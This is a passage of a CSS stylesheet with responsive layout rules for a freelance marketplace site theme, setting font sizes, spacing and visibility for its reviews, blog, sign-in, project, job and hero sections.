.fr-user-reviews-2-sm .sm-style-2 {
    font-size: 16px;
}

.fr-user-reviews-2-sm ul li span{
	font-size:13px;
	}
	
	.fr-user-reviews-2-sm p {
    font-size: 14px;
    line-height: 26px;
}

.fr-latest-blog-components p {
    font-size: 14px;
    line-height: 24px;
}	
.fr-latest-tags-2 .fr-latest-t-content span{
	font-size:12px;
	}
	
	.fr-latest-tags-2 .fr-latest-t-icons {
    float: left;
    margin-top: 30px;
}

.fr-user-reviews-2 {
    float: none;
    margin-right: 0;
}

.fr-latest-t-content .heading-contents-2 {
    margin-bottom: 20px;
}

.fr-latest-t-content .heading-contents-2 h3 {
    font-size: 18px;
}
	
.fr-latest-blog-content {
    margin-bottom: 30px;
}	
	
.fr-src-content input {
	height: 45px;
	font-size: 12px;
}
.fr-latest-components ul li .fr-cm-details span {
	font-size: 12px;
}
.fr-latest-components ul li .fr-cm-details p {
	font-size: 14px;
	line-height: 20px;
}
.fr-tag-list a {
	font-size: 12px;
	padding: 4px 16px;
	margin-bottom: 12px;
}
.fr-tag-list {
	margin-top: 18px;
}
.fr-blog-content img {
	max-width: 110px;
	margin-bottom: 12px;
}
.fr-src-content {
	margin-top: 18px;
}
.fr-blog-content h3 {
	font-size: 18px;
	margin-bottom: 6px;
}
.fr-blog-content p {
	margin-bottom: 16px;
	line-height: 20px;
	font-size: 12px;
}
.fr-blog-content ul li i {
	width: 30px;
	height: 30px;
	padding: 8px;
	font-size: 14px;
}

.fr-latest-pagination .pagination a {
	font-size: 14px;
}
.fr-latest-pagination {
	margin-top: 0;
	float: none;
	overflow: hidden;
}
.fr-blog-content {
	margin-top: 30px;
	padding: 40px 20px;
}

.fr-latest-container {
	margin-top: 12px;
}
.fr-er-404 .fr-er-content h3 {
	font-size: 22px;
	margin-top: 15px;
	margin-bottom: 10px;
}
.fr-static .btn-style {
	border-radius: 0;
	width: 100% !important;
	padding: 13px 30px;
}
.fr-er-list span {
	font-size: 14px;
}
.fr-er-404 .fr-er-content p {
	padding-bottom: 22px;
	font-size: 14px;
}
.fr-static {
	position: relative;
	right: inherit;
	top: inherit;
}
.fr-er-404 .form-group {
	margin-bottom: 0;
	margin-left: 0;
}
.fr-er-404 .form-group input {
	width: 100%;
	height: 45px;
	font-size: 12px;
	border-radius: 0;
	margin-bottom: 20px;
}

.fr-contact {
	margin-top: 50px;
}
.fr-co-contents ul li {
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.fr-contact-form {
	padding: 25px 15px;
}
.fr-contact-form input {
	font-size: 14px;
}

.heading-contents-2 h3 {
	font-size: 18px;
	margin-bottom: 5px;
}
.fr-co-contents {
	margin-bottom: 30px;
}
.fr-c-about-profile {
	float: none;
	margin-top:0;
	margin-bottom: 20px;
}
.fr-c-about-style {
	margin-top:0;
}
.fr-client-about-details h3 {
	font-size: 24px;
	margin-bottom: 10px;
}
.fr-about-client .owl-theme .owl-dots {
    margin-left: 0;
}
.fr-c-about-profile img {
	margin-bottom:10px;
}
.fr-c-about-products {
	display:none;
}

.fr-about2-client.fr-about-client {
    padding: 50px 0;
}
.fr-plan-basics {
	margin-bottom: 30px;
}
.fr-plan-content button {
	font-size: 14px;
}
.fr-plan-content h3 {
	font-size: 38px;
}
.fr-plan-content h2 {
	font-size: 22px;
}
.heading-panel-2 h2 {
	font-size: 20px;
}
.heading-panel-2 p {
	font-size: 14px;
}
.fr-about-i-details i {
	margin-top: 13px;
	font-size: 14px;
}
.fr-about-reviews ul li::before {
	display: none;
}
.fr-about-reviews ul li .fr-about-icons img {
	width: 60%;
}
.fr-about-reviews ul li .fr-about-icons img {
    width: 40px;
    margin-right: 10px;
    margin-top: 10px;
}
.fr-about-reviews ul li .fr-about-icons {
	margin-right: 0;
}

.fr-buisness-xt ul li {
	width: 100%;
	margin-right: 0;
	margin-bottom: 30px;
}
.fr-buisnes-content p {
	line-height: 24px;
}
.fr-buisnes-content h3 {
	font-size: 20px;
	margin-bottom: 15px;
	line-height: 30px;
}
.fr-buisnes-content strong {
	font-size: 14px;
}
.style-s2 {
	display:none;
}
.style-s1 {
	display: none;
}
.fr-about-i-details .counter-js span {
	font-size: 20px;
	line-height:normal;
}
.fr-about-i-details p {
	display: inline-block;
	margin-top:0;
	font-size:14px;
}
.fr-about-reviews ul li {
	margin-right: 0;
	width: 50%;
	margin-bottom: 30px;
}
.fr-about-conrent h2 {
	font-size: 24px;
	line-height: 30px;
	margin-bottom: 10px;
}

.fr-serices-content ul li {
	float: none;
}
.fr-services2-details .card-body {
	line-height: 24px;
	font-size: 12px;
	padding: 14px 20px;
}

.fr-sevices-contact-form h3 {
	margin-bottom: 20px;
	font-size: 18px;
}
.fr-services-content-data {
	font-size: 14px;
	line-height: 18px;
}

.fr-services-review .form-group input {
	margin-bottom: 20px;
}

.fr-services-review .form-row {
	margin-bottom: 20px;
}
.fr-reviews-star-rat ul li {
	float: none;
	margin-right: 0;
	margin-bottom: 20px;
}
.fr-frquntly-qa h2 {
	font-size: 16px;
	margin-bottom: 13px;
}
.fr-frquntly-qa .btn-link p {
	font-size: 14px;
}
.fr-frquntly-qa .btn-link {
	padding: 10px 15px;
}
.fr-seller-servives h2 {
	font-size: 18px;
	margin-bottom: 20px;
}
.fr-seller-contents ul {
    flex-direction: column;
}
.fr-seller-contents ul li {
	margin-bottom: 20px;
}
.fr-seller-contents ul li:last-child {
	margin-bottom:0;
}
.fr-seller-contents {
	padding: 16px 20px;
}
.fr-seller-servives {
	padding: 20px;
}
.fr-seller-servives .fr-seller-details span {
	font-size: 12px;
}
.fr-seller-rating span strong {
	font-size: 12px;
}
.fr-seller-servives .fr-seller-f-details p {
	font-size: 14px;
	line-height: 24px;
}
.fr-seller-servives .fr-seller-details h3 {
	font-size: 16px;
}
.fr-seller-servives .fr-seller-profile {
	float: none;
	margin-right: 0;
}
.fr-seller-servives .fr-seller-details {
	overflow: hidden;
	float: none;
	width: 100%;
	margin-bottom: 22px;
}
.fr-sm-margin .slick-slide {
	margin-right: 12px;
}
.fr-m-products-2 ul li span {
	font-size: 14px;
}
.fr-m-products-2 ul li img {
	width: 86%;
}
.fr-services2-id ul li {
	float: none;
	margin-right: 0px;
	width: 100%;
	margin-bottom: 10px;
}

.fr-about-video {
	margin-top: 30px;
}
.fr-about-conrent .fr-product-checks ul li {
	width:100%;
}
.fr-services2-id .fr-services2-content span {
	font-size: 14px;
	padding-top: 0;
}
.fr-services2-id .fr-services2-content p {
	font-size: 16px;
}
.fr-m-products-2 {
	float: none;
}
.fr-m-contents .fr-m-main-title h3 {
	line-height: 22px;
	font-size: 16px;
	margin-bottom: 5px;
}
.fr-m-products ul li p {
	font-size: 12px;
}
.fr-m-contents .fr-m-main-title p {
	font-size: 12px;
}
.fr-service-container ul li a {
	font-size: 12px;
}
.fr-service-container ul {
	display:flex;
}
.fr-serices-content ul li:nth-child(2n+1) {
	width: 100%;
}
.fr-serices-content ul li:nth-child(2n+2) {
	width: 100%;
}
.fr-serices-content ul li:nth-child(2n+3) {
	width: 100%;
}
.fr-serices-content ul li input {
	border: 1px solid #e9e9e9 !important;
	height: 42px;
	border-radius: 0;
	font-size: 12px;
	padding: 10px 7px;
}
.fr-serices-content ul li .form-group::before {
	border: none;
}
.fr-serices-content {
	margin-top: -120px;
}
.fr-serices-content ul li .btn-style {
	line-height: inherit;
}
.fr-serices-content ul li .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 12px;
	line-height: 41px;
}
.fr-serices-content ul li .select2-container--default .select2-selection--single .select2-selection__arrow b {
	top: 21px;
	left: 0;
}
.fr-serices-content ul li .select2-container .select2-selection--single {
	border: 1px solid #e9e9e9 !important;
	height: 42px;
	border-radius: 0;
}
.fr-serices-content p {
	margin-top: 0;
	font-size: 12px;
}
.fr-serices-content ul li {
	margin-bottom: 25px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating p {
	text-align: left;
	font-size: 18px;
}
.fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 12px;
	margin-left: 0;
}
.fr-c-details {
	margin-top: 30px;
}
.fr-c-social-icons h3 {
	font-size: 15px;
	margin-bottom: 12px;
}
.fr-c-detail-box p {
	font-size: 14px;
	margin-top: 10px;
}
.fr-expert .fr-expert-content .btn-style {
	padding: 10px 22px !important;
	font-size: 12px !important;
}
.fr-expert .fr-expert-details {
	float: none;
}
.fr-expert .fr-expert-details h2 {
	font-size: 18px;
}
.fr-expert .fr-expert-details p {
	font-size: 14px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details span {
	font-size: 16px;
}
.fr-c-social-icons ul li img {
	width: 80%;
}
.fr-c-social-icons ul li {
	margin-right: 5px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details p {
	font-size: 14px;
}
.fr-c-details .fr-c-container h3 {
	font-size: 14px;
}
.fr-c-details .fr-c-container {
	padding: 20px;
}
.fr-ca-more-details .fr-c-full-details span {
	font-size: 12px;
}
.fr-ca-more-details ul li .fr-c-full-details p {
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets span {
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets i {
	padding: 8px;
	font-size: 16px;
}
.fr-employ-content .fr-employer-assets h3 {
	font-size: 16px;
	margin-bottom: 16px;
	margin-top: 4px;
}
.fr-employ-content .fr-employer-assets .btn-style {
	font-size: 13px !important;
	padding: 8px 22px !important;
}
.fr-employ-content .fr-employer-assets {
	padding: 10px 0 22px;
}
.fr-employ-container img {
	margin-top: -52px;
}
.fr-employ-container .notify-2 {
	top: -30%;
	margin-left: -3%;
}
.fr-employ-content .fr-employ-box .fr-employ-social i {
	height: 30px;
	width: 30px;
	line-height: 28px;
	font-size: 14px;
}
.fr-sign-social .fr-sign-s-media span {
	margin: 0 auto;
	display: table;
}
.fr-sign-assets-2 {
	margin-left: 0;
}

.fr-sign-social .fr-sign-s-media .fr-sign-icons::before {
	left: 14%;
}
.fr-sigin-requirements .pretty .state label::after {
	top: 7%;
}
.fr-sign-in-hero .owl-dots {
	display: none;
}
.fr-sign-social .fr-sign-s-media {
	float: none;
	margin-right: 0;
	margin-bottom: 15px;
}
.fr-sign-main-content {
	background-color: #fff;
}
.fr-sign-text {
	overflow: hidden;
	padding: 10px 10px;
}
.fr-sign-assets-2 h2 {
	font-size: 16px;
}
.fr-sign-content {
	padding: 45px 0;
	border: none;
}
.fr-sign-form .form-group label {
	font-size: 12px;
}
.fr-sign-form .form-group input {
	font-size: 12px;
}
.fr-sigin-requirements span {
	font-size: 12px;
}
.fr-sign-background {
	display: none;
	position: relative;
}
.fr-sign-user-dashboard {
	margin-top: 0;
}
.fr-sign-in-hero .heading-panel {
	margin-bottom: 20px;
}
.fr-sign-in-hero .heading-panel h2 {
	font-size: 20px;
}

.fr-project-lastest-product .fr-project-place {
	padding:20px;
}
.fr-project-adons ul li .pretty {
	font-size: 14px;
	margin-top:0;
}
.fr-project-adons ul li  {
	font-size:14px;
}
.fr-company-contents .fr-company-products-2 {
	padding-bottom:30px;
}
.fr-jobs-price .style-hd {
	font-size: 18px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h3 {
	font-size: 16px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details {
	margin-top: 5px;
}
.fr-recent-review-box .fr-recent-details-area p {
	line-height: 24px;
	font-size: 14px;
}
.fr-expertise-content .heading-contents h3 {
	font-size: 18px;
}
.fr-expertise-product .fr-expertise-details h3 {
	font-size: 16px;
	margin-bottom: 0;
}


.fr-expertise-product {
	margin-top: 15px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-review-profile img {
	max-width: 60px;
}
.fr-recent-model a {
	margin-bottom: 30px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating i {
	margin-right: 6px;
	font-size: 12px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li span {
	font-size: 14px;
}

.fr-hero-hire .fr-hero-short-list-2 {
	overflow: inherit;
}
.fr-hero-hire .fr-hero-short-list-2 .btn-style {
	padding: 6px 26px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li {
	margin-right: 0;
	float:none;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li::before {
	right: -10%;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a {
	margin-bottom: 20px;
	padding: 6px 8px;
}
.fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 16px;
}
.fr-hero-details-content .fr-hero-details-products span {
	left: 25%;
}
.fr-product-progress {
	margin-top: 30px;
}
.fr-product-progress ul li .fr-product-progress-content p {
	font-size: 14px;
}
.fr-product-progress ul li .fr-product-progress-content span {
	font-size: 14px;
}
.fr-product-des-box p {
	font-size: 14px;
}
.fr-product-des-box .mb-style-2 {
	width: 100%;
}
.fr-product-des-box .fr-product-logo {
	position: relative;
	right: inherit;
	top: inherit;
	display: none;
}
.heading-contents h3 {
	font-size: 16px;
	margin-bottom: 8px;
}
.fr-hero-hire-content {
	float: left;
}
.fr-hero-hire span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-products img {
	max-width: 100px;
}
.fr-hero-hire p {
	display: inline;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-products {
	margin-right: 0;
	float:none;
	margin-bottom:10px;
}
.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-products img {
    max-width: 100%;
    width: 100%;
}
.fr-hero-details-content .fr-hero-details-information span {
	font-size: 20px;
}
.fr-hero-short-list {
	float: left;
	text-align: left;
	margin-top: 10px;
}
.fr-right-detail-bar p {
	font-size: 14px;
	margin-top: 0;
	margin-bottom: 10px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 {
	width: 70%;
}
.fr-right-detail-bar .fr-right-srch-detail ul li a {
	float: left;
	margin-right: 10px;
	margin-top: 10px;
}
.fr-right-detail-bar .fr-right-srch-detail ul li {
	float: none;
	margin-right: 0;
}
.fr-right-srch-detail ul li .select2-container {
	width: 100% !important;
}
.fr-right-srch-detail {
	float: none;
	width: 100%;
}
.fr-lance-content3 .fr-lance-price2 p {
	font-size: 18px;
	line-height: 22px;
}
.fr-lance-content3 .fr-lance-price2 span {
	font-size: 16px;
}
.fr-lance-content3 .fr-lance-price2 {
	top: 28%;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-usr-details p {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style a {
	margin-bottom: 10px;
	font-size: 14px;
	margin-right: 0px;
	padding: 2px 10px;
}
.fr-lance-usr-details span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details p {
	font-size: 14px;
	line-height: 22px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style {
	margin-bottom: 0;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li {
	float: none;
	margin-right: 0px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 p {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 h3 {
	font-size: 16px;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-profile .notify-2 {
	padding: 5px 5px;
	top: 18%;
	right: 0;
}
.fr-lance-content3 .fr-lance-detail-box {
	float: none;
	overflow: hidden;
	margin-right: 0;
	margin: 0 auto;
	display: table;
}
.fr-side-bar-filtered ul li:nth-child(2n+2) {
	width: auto;
	margin-right: 0;
	display: none;
}
.fr-side-bar-filtered ul li {
	float: none;
	width: 100%;
	margin-right: 0;
}
.fr-lance-banner .btn-style {
	padding: 8px 24px;
	font-size: 14px;
}
.fr-list-product .fr-list-content .fr-list-srch {
	margin-bottom: 4px;
}
.fr-lance-banner p {
	font-size: 14px;
}
.fr-lance-banner h3 {
	font-size: 20px;
	margin-bottom: 4px;
}
.fr-list-product {
	padding: 60px 0;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li:first-child span {
	font-size: 18px;
}
.fr-project-bidding .fr-project-assets .fr-project-icon span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-assets p {
	font-size: 14px;
	line-height: 24px;
}
.fr-project-lastest-product .fr-project-place h3 {
	font-size: 18px;
	margin-bottom: 20px;
}
.fr-project-adons ul li i {
	font-size: 26px;
}
.fr-project-apply .btn-style {
	font-size: 14px;
	font-weight: 500;
}
.fr-project-bidding .fr-project-box {
	margin-bottom: 20px;
}
.fr-project-bidding .fr-project-box h3 {
	font-size: 16px;
}

.fr-project-f-profile .fr-project-f-user-details h3 {
	font-size: 16px;
	margin-bottom: 3px;
}
.fr-project-bidding .fr-project-assets {
	overflow: hidden;
	width: 100%;
}

.fr-project-bidding .fr-project-profile .fr-project-user-details ul li:last-child {
	margin-right: 0;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li {
	margin-right: 20px;
}
.fr-project-bidding .fr-project-user-details {
	margin-bottom: 10px;
}

.fr-project-bidding .fr-project-profile .fr-project-img-box {
	display:none;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details {
	position:relative;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul {
    text-align: left;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills a {
	margin-bottom: 16px;
	margin-right: 0;
}
.fr-project-details .fr-project-product ul li {
	margin-bottom: 15px;
	width:100%;
	float:none;
}

.fr-project-details .fr-project-content .fr-project-f-des {
	padding: 20px 16px;
}
.fr-project-details .fr-project-content .fr-project-list h2 {
	font-size: 20px;
	line-height: 30px;
}

.fr-browse-category .fr-style-7 {
	display: none;
}
.fr-pagination {
	overflow: hidden;
}
.fr-list-side-bar .fr-pagination .pagination {
	float: none;
}

.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec .fr-jobs-absolute {
	left: 22px;
	width: 80%;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec p {
	line-height: 24px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li {
	float: left;
	margin-right: 20px;
	margin-bottom: 12px;
}
.fr-right-detail-box .fr-right-information .fr-right-bid {
	display:none;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index {
	margin-top: 10px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul li {
	margin-right: 5px;
	margin-bottom: 10px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li {
	float: none;
	margin-right: 0;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index p {
	width: 100%;
	font-size: 14px;
	line-height: 24px;
}

.fr-browse-category .heading-panel {
	margin-bottom: 40px;
}
.heading-panel h2 {
	font-size: 24px;
}
.fr-browse-category .fr-browse-content h3 {
	font-size: 18px;
	margin-bottom: 10px;
}

.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li span {
	font-size: 14px;
}
.fr-list-side-bar .fr-right-detail-bar p {
	margin-top: 0;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
	font-size: 16px;
	line-height: 22px;
}
.fr-right-list {
	overflow: hidden;
}
.fr-footer .fr-footer-content ul li a {
	font-size: 14px;
}
.fr-jobs-price .style-hd {
	font-size: 18px;
}
.fr-jobs-price {
	top: 5%;
}
.fr-jobs-price p {
	font-size: 12px;
	line-height: 12px;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail ul li {
	margin-bottom: 14px;
	float: none;
	margin-right: 0;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail ul li i {
	float: left;
	margin-right: 10px;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail ul li .select2-container {
	width: 100% !important;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail {
	float: none;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-content {
	float: none;
	margin-bottom: 12px;
}
.fr-list-side-bar .fr-right-bannner {
	margin-top: 25px;
}
.fr-list-side-bar .fr-right-bannner h3 {
	font-size: 22px;
	margin-bottom: 7px;
}
.fr-list-side-bar .fr-right-bannner .btn-style {
	padding: 8px 26px;
}
.fr-list-side-bar .fr-right-bannner p {
	font-size: 14px;
	line-height: 24px;
	width: 100%;
}
.fr-list-side-bar .fr-side-bar-filtered input {
	height: 42px;
}
.fr-side-bar-btn span {
	font-size: 14px;
}
.fr-list-side-bar .fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 14px;
}
.fr-list-side-bar .fr-side-bar-filtered ul li {
	float: left;
	width: 44%;
}
.fr-list-side-bar .fr-side-bar-filtered ul li:nth-child(2n+2) {
	margin-right: 11px;
}
.fr-list-side-bar .fr-side-bar-filtered label {
	font-size: 14px;
	margin-bottom: 15px;
}
.fr-side-bar-filtered .fr-side-budget span {
	font-size: 14px;
}
.fr-list-product .fr-list-content .fr-list-srch h1 {
	font-size: 22px;
	line-height: 30px;
	width:90%;
}
.fr-footer .fr-footer-content .fr-style-8 {
	font-size: 16px;
}
.fr-browse-category .fr-browse-content ul li a {
	font-size: 14px;
}
.fr-hero .fr-hero-content h1 {
	font-size: 28px;
	line-height: 30px;
	margin-bottom: 8px;
}
.fr-hero .fr-hero-content .fr-hero-style {
	font-size: 22px;
}
.fr-hero .fr-hero-content p {
	line-height: 26px;
	font-size: 14px;
}
.fr-hero .fr-hero-search-bar ul li {
	float: none;
	width: 100%;
	margin-bottom: 25px;
}
.fr-hero .fr-hero-search-bar ul li input {
	border-radius: 4px;
}


.fr-hero .fr-hero-search-bar ul li:last-child {
	width: 100%;
}
.fr-hero .fr-hero-search-bar ul li .btn-style {
	padding: 14px 28px;
	border-radius: 4px;
	width: 100%;
}
.fr-hero .fr-hero-trending ul li {
	margin-bottom: 12px;
}
.fr-hero .fr-hero-trending ul li:first-child{
	float:none;
}
.fr-list {
	float: none !important;
	margin-top: 16px;
}
.fr-list .style-1 {
	float: none;
}
.fr-menu .sb-menu > ul {
	list-style: none;
}

.fr-list a i {
	font-size: 12px;
}
.heading-panel p {
	font-size: 14px;
	line-height: 24px;
}
.heading-panel {
	margin-bottom: 25px;
}
.fr-explore-cat .owl-nav {
	position: absolute;
	right: 13%;
	top: -21%;
}
.fr-explore-cat .fr-explore-style {
	position: relative;
	top: auto;
	right: auto;
	overflow: hidden;
	bottom: 0;
	margin-bottom: 30px;
}
.fr-hero .fr-hero-search-bar .select2-container .select2-selection--single {
	border-radius:4px;
}
/* latest jobs extra html*/
.fr-latest-jobs .fr-jobs-content .fr-jobs-details a h3 {
	font-size: 16px;
	line-height: 22px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details {
	padding: 22px 15px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li {
	float: left;
	margin-right: 0;
	margin-bottom: 6px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-price .style-hd {
	font-size: 20px;
	line-height: 28px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-price {
	top: 18%;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-price p {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details p {
	width: 100%;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar {
	padding: 10px 16px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar ul li a {
	font-size: 14px;
}
/* latest jobs extra html*/
.fr-latest-jobs .fr-jobs-dc {
	bottom: 13%;
}
.fr-jobs-main-content {
	margin-top: 30px;
}
.fr-latest-jobs .owl-nav {
	top: 8%;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details .fr-title-style {
	font-size: 16px;
	line-height: 22px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-location p {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec h2 {
	font-size: 20px;
}
.fr-top-srvices .fr-top-contents .fr-top-product img {
	width: 100%;
}
.fr-top-srvices .fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 16px;
}
.fr-browse-category .fr-browse-content {
	border-left: none;
	padding-left: 0;
	margin-bottom: 25px;
}
.fr-browse-client {
	display: none;
}
.fr-footer .fr-footer-content {
	float: none;
	margin-top: 30px;
}
.fr-footer .fr-footer-content ul {
	columns: 2;
}
.fr-footer-icons ul {
	columns: auto !important;
}
.fr-gt-content p {
	font-size: 14px;
	line-height: 24px;
}
.fr-gt-content h3 {
	font-size: 20px;
	margin-bottom: 7px;
}
.fr-gt-btn {
	float: left;
	margin-top: 20px;
}
.fr-footer .fr-bottom p {
	line-height: 26px;
}
.fr-bg-style {
	padding: 26px 20px;
}
.fr-company-contents .fr-company-assets {
	height: 246px;
	background-position: 100%;
	background-size: cover;
	margin-top: 0;
	position: absolute;
	top: 2%;
	width: 100% !important;
}
.fr-company-contents .fr-company-assets-2 {
	height: 230px;
	background-size: cover;
	width: 100%;
	position: relative;
	top: inherit;
	margin-top: -55%;
}
.fr-company-contents .fr-company-products .fr-style-3 {
	font-size: 24px;
}
.fr-company-contents .fr-company-products p {
	width:100%;
	margin-bottom: 12px;
}
.fr-company-contents .fr-company-products a {
	font-weight: 500;
	padding: 8px 30px;
	font-size: 14px;
}
.fr-company-contents .fr-company-products-2 .fr-style-4 {
	font-size: 24px;
}
.fr-company-contents .fr-company-products-2 p {
	line-height: 24px;
	margin-bottom: 12px;
}
.fr-company-contents .fr-company-products-2 a {
	font-weight: 500;
	padding: 8px 30px;
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec {
	padding: 0;
}
.sb-header .logo {
	padding: 30px 0;
}

/*NEW HOME PAGES CSS*/
.fr-hero3-srch ul li input {
	background-color: #f4f6f9;
	border-radius: 4px !important;
}
	
.fr-hero-ad {
    height: auto !important;
}	
	
.elbow.owl-carousel.owl-drag .owl-item {
    margin-top: 2%;
}	
		
	

.fr-h-star i {
    font-size: 12px;
}	
	
.no-top-margin {
	padding-top: 0 !important;
}

.fr-rev-2.fr-rev {
	margin-bottom: 50px;
	padding: 35px 15px;
}

.fr-latest2-content-box .fr-latest2-price ul li p {
	font-size: 16px;
}

.fr-latest2-content-box .fr-latest2-price ul li {
	float: none;
	margin-right: 0;
	margin-bottom: 15px;
}
.fr-latest2-content-box .fr-latest2-rating .style-text {
	font-size: 18px;
	line-height: 25px;
}
.fr-latest2-content-box .fr-latest2-rating ul li p i {
	font-size: 12px;
}
.fr-latest2-content-box .fr-latest2-rating ul li span {
	margin-left: 14px;
}
.fr-latest2-content-box .fr-latest2-bid {
	width: 100%;
}
.fr-latest2-content-box .fr-latest2-price {
	overflow: hidden;
	float: none;
	width: 100%;
	margin-top:10px;
}
.fr-latest2-content-box .fr-latest2-rating {
	float: none;
	width: 100%;
	margin-right: 0;
}
.fr-latest2-heading .heading-panel h3 {
	font-size: 24px;
}
.fr-latest2-heading .heading-panel {
	margin-bottom: 35px;
}
.fr-top-icons::before {
	border: none;
}
.top-style {
	font-size: 16px;
	margin-bottom: 12px;
}

.fr-top-icons {
	margin-bottom: 20px;
	padding:20px 0;
}
.fr-top3-content .heading-panel {
	margin-bottom: 35px;
}
.fr-hero3-submit button {
	padding:12px 30px;
}
.fr-her3-elemnt a {
	font-size: 12px;
	margin-right: 5px;
	background-color: rgba(255, 180, 19, 0.6);
	display: inline-block;
	margin-bottom:5px;
}
.fr-her3-elemnt p {
	margin-right: 0;
	font-size: 14px;
	margin-bottom: 10px;
}
.fr-hero3-video a {
	border: none;
	padding: 0;
}

.fr-hero3-text span {
	font-size: 14px;
}
.fr-hero3-video i {
	padding: 18px 20px;
	font-size: 22px;
}
.fr-hero3-srch {
	border-radius: 0;
	box-shadow: none;
}
.fr-hero3-video {
	right: auto;
	margin-top: 25px;
}
.fr-top3-content .heading-panel h3 {
	font-size: 20px;
}
.fr-her3-elemnt {
	display: block;
}
.fr-hero3 {
	background-position: bottom;
	height: 660px;
}
.herosection-2.fr-hero3 {
	height: 730px;
}
.herosection-2 .fr-hero3-main {
	margin-bottom:0;
}
.herosection-2 .fr-hero3-video {
    right: auto;
    left: 7%;
}
.fr-hero3-main {
	margin-top: 50px;
	margin-bottom: 50px;
	padding: 0 20px;
}
.fr-hero3-content span {
	font-size: 16px;
}
.fr-hero3-content h1 {
	font-size: 26px;
	line-height: 34px;
}
.fr-hero3-srch ul li {
	float: none;
	width: 100%;
	margin-bottom: 20px;
}
.fr-hero3-srch ul li:last-child {
	width: 100%;
	position: relative;
	margin-bottom:0;
}
.fr-hero2-content {
	padding-top: 80px;
	width: 90%;
}
.fr-logos img {
	margin-bottom: 25px;
}
.fr-hero2-title h1 {
	font-size: 28px;
	margin-bottom: 14px;
	line-height: 36px;
}
.fr-hero2-title p {
	line-height: 26px;
	font-size: 14px;
	width: 100%;
}
.fr-hero2-form li {
	float: none;
	width: 100%;
	margin-bottom: 20px;
}
.fr-hero2-form .select2-container .select2-selection--single {
	height: 50px;
}
.fr-hero2-form li input {
	height: 50px;
	border-radius:4px;
}
.fr-hero2-form .style-bind {
    border-left: none;
}
.fr-hero2-form li a {
	height: auto;
	line-height: inherit;
	border-radius: 0px;
	font-size: 12px;
	width: 100% !important;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #888;
	line-height: 52px;
	font-size: 12px;
}
.fr-hero2-form li:last-child {
	width: 100%;
}
.fr-menu-trans .fr-m-right {
	float: none;
	line-height: inherit;
}
.fr-menu-trans .sb-menu.separate-line > ul > li > a {
